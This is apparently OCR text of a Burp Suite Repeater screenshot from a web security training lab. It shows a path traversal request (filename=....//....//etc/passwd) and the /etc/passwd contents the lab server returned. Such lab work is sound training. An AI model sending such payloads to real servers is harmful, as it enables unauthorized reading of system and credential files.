 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-... HTTP/1
Issue the request
Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search... 0 matches
INSPECTOR